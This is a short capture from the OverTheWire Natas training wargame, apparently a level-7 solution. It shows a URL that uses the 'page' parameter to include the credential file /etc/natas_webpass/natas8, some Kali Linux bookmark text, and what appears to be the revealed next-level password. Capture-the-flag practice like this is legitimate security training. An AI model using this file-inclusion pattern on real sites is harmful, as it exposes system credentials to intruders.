 natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home About
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe